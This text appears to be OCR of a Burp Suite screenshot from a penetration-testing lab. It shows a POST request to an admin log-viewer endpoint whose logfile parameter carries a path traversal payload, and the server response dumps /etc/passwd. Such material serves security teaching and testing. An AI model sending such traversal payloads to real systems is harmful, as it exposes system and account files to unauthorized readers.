 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: auth=
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 54
13
14 logfile=../../../../../../../../../../../../etc/passwd
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 15 Nov 2020 22:22:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1632
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
33 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
35 pollinate:x:109:1::/var/cache/pollinate:/bin/false
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 user:x:1000:1000:user:/home/user:/bin/bash
38 web:x:1001:1001:::/bin/false
39 Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
40
Search...